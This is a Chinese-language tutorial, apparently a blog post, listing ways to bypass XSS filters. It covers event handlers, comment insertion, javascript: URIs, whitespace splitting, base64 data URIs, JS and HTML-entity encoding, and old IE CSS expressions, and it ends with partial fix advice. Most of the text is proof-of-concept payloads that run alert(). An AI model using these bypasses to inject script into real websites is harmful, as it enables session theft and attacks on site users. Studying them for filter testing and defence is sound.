 前端过滤，burp抓包改包绕过
双写绕过
事件绕过
onclick
onmousemove
大小写绕过
注释干扰绕过
<scri<!--test-->pt>alert(1);</scr<!--test-->ipt>
伪协议绕过
111"> <a href="javascript:alert(document.domain)">xss</a>
<table background="javascript:alert(/xss/)"></table>
<img src="javascript:alert('xss');" >
空格回车Tab绕过
空格
<img src="jav ascript:alert('xss');" >
TAB
<img src="java sc ript:alert('xss');" >
回车
<img src="jav
ascript:
alert('xss');" >
绕过
编码绕过
base64编码
eval("") eval函数把字符串当做程序执行
atob函数是将base64密文转换为名文
"><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ
=='));</script>
base64编码多用于如下两种情况
<a href="可控点">
<iframe src="可控点">
如果过滤了<>'"script，可以用base64编码
<a href="data:text/html;base64,
PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test<
/a>
这样当test A链接点击时 就会以data协议 页面以html/text的方式
解析 编码为base64 然后单点击a链接时 base64的编码就被还原成
我们原本的<img src=x onerror=alert(1)>
JS编码
八进制
三个八进制数字，如果个数不够，在前面补0，例如"e"的编码
为"\145"
十六进制
两个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\x65"
十六进制前面加上\x可以被JS识别
尖括号被转义时，利用十六进制绕过
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e
Unicode
四个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\u0065"
十六进制前面加上\u00变成JS可识别的Unicode编码
\\u003cscript\\u003ealert(document.domain);\\u003c/script\
\u003e
对于一些控制字符，使用特殊的C类型的转义风格（例如\n和\r）
HTML实体编码
字符编码：十进制、十六进制编码，样式为"&#数值;"，例如"<"可
以编码为"&#060;"和"&#x3c;"
<img src="x"
onerror="&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#
41;">
浏览器是不会在html标签里解析js编码的，所以我们在onerror=后
面放js中的编码是不会解析 你放进去是什么 就是什么
HTML5 新增的实体命名编码
&colon; => [冒号]
&NewLine; => [换行]
<a href="javasc&NewLine;ript&colon;alert(1)">click</a>
URL编码
进行两次URL全编码
CSS
利用IE特性绕过XSS过滤
IE中两个反单引号``可以闭合一个左边双引号
`` onmousemove=alert(1)
利用css特性绕过xss过滤
设置background:url，利用JavaScript伪协议执行js，目前只有IE
浏览器支持
background-
color:#f00;background:url("javascript:alert(document.domain)
;");
低版本IE浏览器 6 10 D 版本弹窗成功
IE中利用CSS触发xss
CSS中的注释/**/
xss:expres/**/sion(if(!window.x)
{alert(document.domain);window.x=1;})
修复建议
过滤输入的数据，包括'、"、<、>、on*等非法字符
对输出到页面的数据进行相应的编码转换，包括HTML实体编码、
JavaScript编码等
验证请求的referer值，如果referer是以自己的网站开头的域名，则
https://blog.csdn.net/weixin_42728957